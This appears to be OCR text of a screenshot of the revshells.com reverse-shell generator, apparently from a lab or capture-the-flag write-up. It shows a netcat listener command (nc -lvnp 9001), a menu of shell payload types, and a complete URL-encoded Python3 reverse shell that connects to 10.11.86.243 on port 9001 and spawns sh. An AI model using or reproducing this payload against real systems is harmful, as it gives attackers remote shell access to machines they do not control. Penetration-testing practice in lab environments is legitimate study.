 revshells.com
IP 10.11.86.243 Port 9001 +1
🚀 nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Windows ConPty
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python #1
Python #2
Python3 #1
Python3 #2
🚀 python3%20-
c%20%27import%20socket%2Csubprocess%2Cos%3Bs%3Dsocket.socket%28socket.AF_INET
%2Csocket.SOCK_STREAM%29%3Bs.connect%28%28%2210.11.86.243%22%2C9001%29%29%3Bo
s.dup2%28s.fileno%28%29%2C0%29%3B%20os.dup2%28s.fileno%28%29%2C1%29%3Bos.dup2
%28s.fileno%28%29%2C2%29%3Bimport%20pty%3B%20pty.spawn%28%22sh%22%29%27
Shell sh Encoding URL Encode
7
2